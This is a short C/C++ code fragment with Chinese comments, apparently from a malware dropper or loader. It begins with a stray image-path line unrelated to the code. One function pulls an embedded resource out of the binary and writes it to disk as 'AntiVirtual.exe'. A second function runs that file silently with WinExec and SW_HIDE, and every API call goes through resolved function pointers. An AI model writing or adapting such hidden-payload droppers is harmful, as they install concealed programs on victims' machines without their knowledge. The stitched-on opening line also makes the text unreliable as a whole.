 // 释放资源，并创建进程启动资源
void FreeSource()
{
// 获取指定模块里的资源
HRSRC hRsrc = g_FindResourceW(NULL, L"6666", L"MYRES");
// 获取资源大小
DWORD dwSize = g_SizeofResource(NULL, hRsrc);
// 将资源加载到内存中
HGLOBAL hGlobal = g_LoadResource(NULL, hRsrc);
// 锁定资源
LPVOID lpVoid = g_LockResource(hGlobal);
// 保存资源为文件
FILE* fp = NULL;
g_fopen_s(&fp, "AntiVirtual.exe", "wb+");
// 写入文件
g_fwrite(lpVoid, sizeof(char), dwSize, fp);
g_fclose(fp);
}
void LaqiProcess()
{
g_WinExec("AntiVirtual.exe", SW_HIDE);
}